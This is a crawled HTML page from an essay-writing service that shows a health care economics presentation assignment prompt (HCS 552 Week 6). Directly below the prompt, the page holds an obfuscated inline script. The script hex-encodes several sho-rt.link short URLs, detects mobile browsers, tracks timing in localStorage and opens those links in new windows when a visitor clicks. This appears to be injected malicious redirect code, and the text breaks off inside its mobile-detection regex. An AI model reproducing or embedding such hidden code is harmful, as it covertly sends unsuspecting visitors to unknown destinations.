

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://assignmentresearchwriter.com/hcs-552-week-6-health-care-economic-issues-presentation/
body_size: 19641
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js no-svg">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
    <!-- Bootstrap -->
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.3.1/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.11.2/css/all.min.css">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/animate.css/3.7.2/animate.min.css">
    <link href="https://fonts.googleapis.com/css2?family=Nunito:ital,wght@0,300;0,400;0,600;0,700;0,800;0,900;1,300;1,400;1,600;1,700;1,800;1,900&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="https://cdn.jsdelivr.net/gh/Wruczek/Bootstrap-Cookie-Alert@gh-pages/cookiealert.css">
    <link href="https://cdnjs.cloudflare.com/ajax/libs/jquery-nice-select/1.1.0/css/nice-select.min.css" rel="stylesheet">
    <title>HCS 552 WEEK 6 Health Care Economic Issues Presentation &#8211; Assignment Research Writer</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://assignmentresearchwriter.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fassignmentresearchwriter.com%2Fhcs-552-week-6-health-care-economic-issues-presentation%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://assignmentresearchwriter.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fassignmentresearchwriter.com%2Fhcs-552-week-6-health-care-economic-issues-presentation%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='mavens-style-css' href='https://assignmentresearchwriter.com/wp-content/themes/assignmentmavens/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='samples_css-css' href='https://assignmentresearchwriter.com/wp-content/plugins/samples/dist/style.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" id="jquery-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.3.1/js/bootstrap.min.js" id="bootstrap-js"></script>
<link rel="https://api.w.org/" href="https://assignmentresearchwriter.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://assignmentresearchwriter.com/wp-json/wp/v2/posts/98131" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://assignmentresearchwriter.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://assignmentresearchwriter.com/hcs-552-week-6-health-care-economic-issues-presentation/" />
<link rel='shortlink' href='https://assignmentresearchwriter.com/?p=98131' />
<link rel="icon" href="https://assignmentresearchwriter.com/wp-content/uploads/2024/01/cropped-assignment-32x32.png" sizes="32x32" />
<link rel="icon" href="https://assignmentresearchwriter.com/wp-content/uploads/2024/01/cropped-assignment-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://assignmentresearchwriter.com/wp-content/uploads/2024/01/cropped-assignment-180x180.png" />
<meta name="msapplication-TileImage" content="https://assignmentresearchwriter.com/wp-content/uploads/2024/01/cropped-assignment-270x270.png" />
            <style type="text/css">
            body.with_wpnavigationbar {
                padding-top: 55px !important;
            }
        </style>
	<link rel='stylesheet' id='ctawidgets-css' href='https://assignmentresearchwriter.com/wp-content/plugins/cta-widgets/css/widget.css?ver=6.9' type='text/css' media='all' />
<style id='ctawidgets-icon-inline-css' type='text/css'>

            @media screen and (min-width: 768px) {
                .article__cta:before {
                    background-image: url(https://assignmentresearchwriter.com/wp-content/plugins/cta-widgets/icons/oval-archive.png);
                    background-size: contain;
                    background-position: center right;
                    background-repeat: no-repeat
                }
            }
        
/*# sourceURL=ctawidgets-icon-inline-css */
</style>
<link rel='stylesheet' id='wpnavigationbar-css' href='https://assignmentresearchwriter.com/wp-content/plugins/wp-navigation-bar/style.css?ver=6.9' type='text/css' media='all' />
<style id='wpnavigationbar-css-inline-css' type='text/css'>

        @media only screen and (min-width: 480px) {
            body.with_wpnavigationbar header:first-child {margin-top:55px !important;} 
        }.discount-banner {background-color:#007070 !important;}.discount-banner__text{color:#ffffff !important;}.discount-banner span {color:#f6a510 !important;}.discount-banner .button-order-now {background-color:#f6a510 !important;}
            @media only screen and (max-width: 480px) {
                .discount-banner {
                    display: none;
                }
            }
        
/*# sourceURL=wpnavigationbar-css-inline-css */
</style>
</head><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-LYX01PSTCQ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-LYX01PSTCQ');
</script>
<body class="wp-singular post-template-default single single-post postid-98131 single-format-standard wp-theme-assignmentmavens with_wpnavigationbar">

<header id="topnav" class="defaultscroll sticky bg-white w-100">
    <div class="container">
        <div class="row">
            <div class="col-lg-12">
                <!-- mobile nav bar  -->
                <nav class="navbar p-0 navbar-expand-lg">
                    <a href="/" class="navbar-brand">
                                                    <img src="https://assignmentresearchwriter.com/wp-content/uploads/2024/01/assignment-research-writer-logo-e1707976265543.png" alt="Assignment Research Writer" />
                                            </a>
                    <span class="btns_xs">
                        <a href="/order" class="btn_user_mbile">
                            Order Now
                        </a>
                    </span>
                    
                    <span class="navbar-toggler" data-toggle="collapse" data-target="#nav_responsive">
                        <i class="fas fa-bars"></i>
                    </span>

                    <!-- desktop header  -->
                    <div class="collapse navbar-collapse" id="nav_responsive">
                        <!-- desktop view buttons  -->
                        <span class="mx-auto"></span>
                                                    <ul class="navigation-menu text-center">
                                <li id="menu-item-13" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-13"><a href="https://assignmentresearchwriter.com">Home</a></li>
<li id="menu-item-120583" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120583"><a href="https://assignmentresearchwriter.com/pricing/">Pricing.</a></li>
<li id="menu-item-120584" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120584"><a href="https://assignmentresearchwriter.com/privacy-and-policy/">Privacy and policy</a></li>
                            </ul>
                                                
                        <ul class="navbar_btns">
                                                            <li>
                                    <a href="tel: +1 763 309 4299" class="btn_tel">
                                        <i class="fas fa-phone"></i><span> +1 763 309 4299</span>
                                    </a>
                                </li>
                             
                            <li>
                                <a href="/dashboard/authorization" class="btn_user">Login</a>
                            </li>
                            <li class="hidden-xs">
                                <a href="/order" class="btn_user">Order Now</a>
                            </li>
                        </ul>
                    </div>
                </nav>
            </div>
        </div>
    </div>
</header>
    <section class="bg-half bg-light privacy-title">
        <div class="home-center">
            <div class="home-desc-center">
                <div class="container">
                    <div class="row justify-content-center">
                        <div class="col-lg-12 text-center">
                            <div class="page-next-level">
                                <h1 class="title text-white">HCS 552 WEEK 6 Health Care Economic Issues Presentation</h1>
                            </div>
                        </div>
                        <!--end col-->
                    </div>
                    <!--end row-->
                </div>
                <!--end container-->
            </div>
        </div>
    </section>

    <section class="privacy mt-4">
        <div class="container">
            <div class="row justify-content-center">
                <div class="p-4">
                    <p>Select a health care issue or situation. Some examples include the following:The aging populationChanging technologyHealth care insurance issues – underinsured, uninsured, and so onHealth care spendingHealth care reformPharmaceuticalsComplete the Health Care Economic Issues Presentation.Prepare a 10- to 12-slide Microsoft® PowerPoint® presentation with detailed speaker notes that includes the following information:An analysis of the effectiveness of current procedures that are in place for the issue or situation you have selected. You should:Analyze how the evolution of health care has affected the financial decision-making process in your selected issue or situationAnalyze how the evolution of health care has affected the financial decision-making process in generalAnalyze how the financial decision-making process has affected your chosen issue or situationAnalyze the effect the policy and regulatory environment has had on the financial decision-making process of your chosen issue or situationAnalyze the effect the policy and regulatory environment has had on the financial decision-making process in the health care industry in generalIn your presentation, base your analysis on evolutional perspectives on health care economics and economic theories while completing the following:Examine who is involved in financial decision-making.Analyze what are the steps in the financial decision-making process.Examine what some of the specific outcomes that resulted from changes to the financial decision-making process.Analyze what some of the specific outcomes that resulted from changes in the regulatory environment.Analyze how your issue or situation has been affected by the changes.In your presentation, recommend improvement strategies based on economic theories on the financial-decision making process and economic concepts.  Include the following:Differentiate key players involved in the issue or situation.Differentiate microeconomic and macroeconomic perspectives and utilization.Examine tools that support best practices.Distinguish how benchmarking has been and can be used in financial-decision making processes and economic concepts.Differentiate economic incentives and competition.Distinguish global implications in financial decision-making processes and economic concepts.Cite a minimum of four sources.Format your sources consistent with APA guidelines<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x69\x77\x55\x32\x63\x322','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x54\x6c\x58\x33\x63\x383','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x52\x51\x50\x30\x63\x380','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x56\x4b\x47\x37\x63\x367','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x55\x68\x66\x36\x63\x316','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x7a\x6e\x46\x38\x63\x378','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x65\x64\x56\x35\x63\x385','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x5a\x75\x54\x31\x63\x331',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x47\x65\x77\x34\x63\x384',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x59\x4e\x63\x39\x63\x309','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( 